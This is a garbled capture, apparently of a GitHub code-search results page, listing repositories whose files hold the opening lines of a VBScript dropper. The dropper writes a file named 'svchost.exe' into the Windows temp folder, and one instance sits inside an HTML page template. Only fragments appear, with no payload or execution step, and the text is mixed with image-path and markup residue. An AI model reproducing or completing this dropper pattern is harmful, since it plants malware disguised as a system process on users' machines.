 Pull requests Issues Gist
Search
DropFileName = "svchost.exe" WriteData = "
Repositories
Code 3,098
Issues
Users
Languages
HTML 2,814
XML 77
C++ 57
Text 25
Gettext Catalog 8
Perl 6
Python 4
Ruby 3
Markdown 3
Java 3
We've found 3,098 code results
loserxc/loserxc.github.io – none.html
Showing the top five matches. Last indexed 14 days ago.
1 {{ content }}
2 &lt;SCRIPT Language=VBScript&gt;&lt;!--
3 <em>DropFileName</em> = &quot;<em>svchost</em>.<em>exe</em>&quot;
4 <em>WriteData</em>
…
6 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
Kinice/PlyThings – awesomeVirus.txt
Showing the top five matches. Last indexed on 3 Jan.
1 &lt;SCRIPT Language=VBScript&gt;&lt;!--
2 <em>DropFileName</em> = &quot;<em>svchost</em>.<em>exe</em>&quot;
3 <em>WriteData</em>
…
5 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
ankitdbst/Video-Recorder – record.vbs
Showing the top five matches. Last indexed on 29 Sep 2015.
1 <em>DropFileName</em> = &quot;<em>svchost</em>.<em>exe</em>&quot;
www.wooyun.org